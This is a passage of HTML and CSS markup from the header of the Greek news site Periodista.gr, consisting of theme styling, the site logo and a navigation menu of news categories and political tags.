.tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_45 .td_block_inner{text-align:center}.tdi_45 .tdb-menu>li{margin-right:10px}.tdi_45 .tdb-menu>li:last-child{margin-right:0}.tdi_45 .tdb-menu-items-dropdown{margin-left:10px}.tdi_45 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:3px 10px;color:#000000}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:3px;top:-1px}.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-family:Open Sans!important;font-size:14px!important;font-weight:700!important;text-transform:none!important}.tdi_45 .tdb-menu>.tdb-normal-menu>ul,.tdi_45 .td-pulldown-filter-list{left:-28px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{padding:20px;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .td-pulldown-filter-list li a{margin-bottom:15px;border-radius:11px;font-size:13px!important;line-height:1!important;font-weight:600!important}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_45 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.12)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_45 .td-pulldown-filter-list{left:auto;right:-28px}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-menu>li{margin-right:8px}.tdi_45 .tdb-menu>li:last-child{margin-right:0}.tdi_45 .tdb-menu-items-dropdown{margin-left:8px}.tdi_45 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 6px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{line-height:40px!important}.tdi_45 .tdb-normal-menu ul ul,.tdi_45 .td-pulldown-filter-list .sub-menu{margin-top:0px}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li{margin-right:1px}.tdi_45 .tdb-menu>li:last-child{margin-right:0}.tdi_45 .tdb-menu-items-dropdown{margin-left:1px}.tdi_45 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 3px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;margin-left:6px}.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg svg{width:10px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:36px!important}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:px 25px}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}</style>
<style>.tdi_45 .tdb-menu>li.current-menu-item>a,.tdi_45 .tdb-menu>li.current-menu-ancestor>a,.tdi_45 .tdb-menu>li.current-category-ancestor>a,.tdi_45 .tdb-menu>li.current-page-ancestor>a,.tdi_45 .tdb-menu>li:hover>a,.tdi_45 .tdb-menu>li.tdb-hover>a,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#f43f3f}.tdi_45 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#f43f3f}.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}</style>
<style>.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#f43f3f}.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#f43f3f}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-th tdb-main-sub-menu-icon"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-extra-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82831"><a href="https://periodista.gr/category/top-stories/"><div class="tdb-menu-item-text">TOP STORIES</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82832"><a href="https://periodista.gr/category/reportaz/"><div class="tdb-menu-item-text">ΡΕΠΟΡΤΑΖ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82845"><a href="https://periodista.gr/category/media/"><div class="tdb-menu-item-text">MEDIA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82847"><a href="https://periodista.gr/category/paraskinia/"><div class="tdb-menu-item-text">ΠΑΡΑΣΚΗΝΙΑ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82848 tdb-menu-item-inactive"><a href="https://periodista.gr/category/politiki/"><div class="tdb-menu-item-text">ΠΟΛΙΤΙΚΗ</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-th tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82854"><a href="https://periodista.gr/tag/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-2/"><div class="tdb-menu-item-text"># Δημοσκοπήσεις</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82857"><a href="https://periodista.gr/tag/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/"><div class="tdb-menu-item-text"># ΣΥΡΙΖΑ</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82856"><a href="https://periodista.gr/tag/%CE%BD%CE%AD%CE%B1-%CE%B4%CE%B7%CE%BC%CE%BF%CE%BA%CF%81%CE%B1%CF%84%CE%AF%CE%B1/"><div class="tdb-menu-item-text"># Νέα Δημοκρατία</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82852"><a href="https://periodista.gr/tag/%CE%BA%CF%85%CF%81%CE%B9%CE%AC%CE%BA%CE%BF%CF%82-%CE%BC%CE%B7%CF%84%CF%83%CE%BF%CF%84%CE%AC%CE%BA%CE%B7%CF%82/"><div class="tdb-menu-item-text"># Κυριάκος Μητσοτάκης</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82849"><a href="https://periodista.gr/tag/%CF%83%CF%84%CE%AD%CF%86%CE%B1%CE%BD%CE%BF%CF%82-%CE%BA%CE%B1%CF%83%CF%83%CE%B5%CE%BB%CE%AC%CE%BA%CE%B7%CF%82/"><div class="tdb-menu-item-text"># Στέφανος Κασσελάκης</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82858"><a href="https://periodista.gr/category/business/"><div class="tdb-menu-item-text">BUSINESS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82861"><a href="https://periodista.gr/category/diaploki/"><div class="tdb-menu-item-text">ΔΙΑΠΛΟΚΗ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82862"><a href="https://periodista.gr/category/mystika-tis-polis/"><div class="tdb-menu-item-text">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82863"><a href="https://periodista.gr/category/pythia/"><div class="tdb-menu-item-text">ΠΥΘΙΑ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82830"><a href="https://periodista.gr/newsroom/"><div class="tdb-menu-item-text">NEWSROOM</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text"><span class="tdb-menu-more-icon tdb-menu-more-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M283.474 521.143c0 60.705-49.211 109.916-109.916 109.916s-109.916-49.211-109.916-109.916c0-60.705 49.211-109.916 109.916-109.916s109.916 49.211 109.916 109.916zM621.937 521.143c0 60.711-49.216 109.926-109.926 109.926s-109.926-49.216-109.926-109.926c0-60.711 49.216-109.926 109.926-109.926s109.926 49.216 109.926 109.926zM960.358 521.143c0 60.699-49.207 109.906-109.906 109.906s-109.906-49.207-109.906-109.906c0-60.699 49.207-109.906 109.906-109.906s109.906 49.207 109.906 109.906z"></path></svg></span></span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_49{min-height:0}.tdi_49:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_49:before{width:100%}}</style><div id="tdi_50" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:none}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_51{margin-left:-0px;margin-right:-0px}.tdi_51 .tdc-row-video-background-error,.tdi_51>.vc_column,.tdi_51>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_51{position:relative}.tdi_51 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_51{padding-left:10px!important}}</style>
<div class="tdi_50_rand_style td-element-style" ><style>.tdi_50_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}.tdi_53{width:25%!important}@media (min-width:768px) and (max-width:1018px){.tdi_53{width:22%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>.tdi_54{padding-bottom:2px!important;z-index:0!important}</style>
<style>.tdi_54 .tdb-logo-a,.tdi_54 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_54 .tdb-logo-svg-wrap{display:block}.tdi_54 .tdb-logo-img-wrap{display:none}.tdi_54 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#000000;font-family:Ubuntu!important;font-size:8px!important;line-height:1.4!important;font-weight:500!important;}.tdi_54 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_54 .tdb-logo-icon{top:0px;display:none}.tdi_54 .tdb-logo-text-title{color:#ec3535;font-family:Oswald!important;font-size:42px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-2px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-logo-img{max-width:260px}.tdi_54 .tdb-logo-text-title{font-size:36px!important;letter-spacing:-3px!important;}.tdi_54 .tdb-logo-text-tagline{letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-logo-img{max-width:180px}.tdi_54 .tdb-logo-icon{top:3px}.tdi_54 .tdb-logo-text-title{font-size:30px!important;letter-spacing:-1.5px!important;}.tdi_54 .tdb-logo-text-tagline{line-height:1.8!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_54 .tdb-logo-text-tagline{font-size:10px!important;line-height:2!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodista.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODISTA</span><span class="tdb-logo-text-tagline">Από τον Δημήτρη Μπεκιάρη</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}.tdi_56{width:75%!important}@media (min-width:768px) and (max-width:1018px){.tdi_56{width:78%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdi_57{z-index:0!important}</style>
<style>.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 10px;color:#000000}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:0px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-family:Open Sans!important;font-size:14px!important;line-height:54px!important;font-weight:600!important;text-transform:none!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:2px 15px}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-family:Open Sans!important;font-size:13px!important;line-height:2!important;font-weight:600!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:8px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:8px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 8px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:50px!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:5px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:5px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 5px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:8px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{margin-left:6px}.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:45px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_57 